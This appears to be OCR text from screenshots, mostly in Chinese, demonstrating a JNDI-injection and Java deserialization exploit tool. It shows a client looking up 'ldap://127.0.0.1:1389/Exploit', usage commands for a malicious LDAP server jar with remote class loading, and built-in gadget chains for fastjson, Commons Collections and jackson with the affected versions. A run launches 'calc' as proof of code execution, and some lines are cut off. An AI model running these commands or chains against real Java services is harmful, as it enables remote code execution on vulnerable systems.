 8 public class JNDIRMIClient {
9 public static void main(String[] args) throws Exception {
10 Context ctx = new InitialContext();
11 ctx.lookup( name: "ldap://127.0.0.1:1389/Exploit");
计算器
标准
0
MC MR M+ M- MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\system32\cmd.e
客户端请求：ldap://127.0.0.1:1389/Exploit（名字随意）
反序列化文件方式：java -jar LDAPDeserialize-tool.jar -p 1389 -f
反序列化base64方式：java -jar LDAPDeserialize-tool.jar -p 1389
低版本动态请求class：
java -jar LDAPDeserialize-tool.jar -C http://127.0.0.1:8000/1.c
内置反序列化链：
java -jar LDAPDeserialize-tool.jar -p 1389 -g fastjson -c "calc
【目前支持的链】
fastjson（影响版本：1.2.49-1.2.83）
CC6（影响版本：<= commons-collections 3.2.1）
CC4（影响版本：commons-collections4 4.0）
jackson（影响版本：jackson-databind 2.10.0及以上版本）
-b,--base64 <arg> 反序列化打法：序列化数据base64编码值
-C,--class <arg> 低版本动态请求class实例化方式：class文件请
-c,--cmd <arg> 使用内置反序列化链时所要执行的命令（存在空
-f,--file <arg> 反序列化打法：序列化数据文件路径
-g,--gadget <arg> 内置反序列化链
-p,--port <arg> LDAP监听的端口，默认1389
top>
op>java -jar LDAPDeserialize-tool.jar -gadget fastjson -c "calc"
使用fastjson链
执行的命令为：calc
Listening on 0.0.0.0:1389
收到ip: 127.0.0.1:46422 的请求！